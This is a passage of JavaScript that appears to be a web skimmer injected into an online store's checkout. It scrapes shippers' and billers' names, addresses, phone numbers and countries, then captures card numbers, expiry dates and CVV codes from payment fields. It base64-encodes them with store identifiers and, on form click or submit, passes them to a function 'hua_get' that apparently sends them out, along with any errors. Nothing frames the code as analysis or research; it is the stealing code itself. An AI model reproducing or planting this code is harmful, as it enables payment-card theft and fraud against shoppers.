				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	//console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
					const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
					add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
					const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
					city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
					const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
					state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
					const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
					zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
					const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
					fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
					const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
					country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

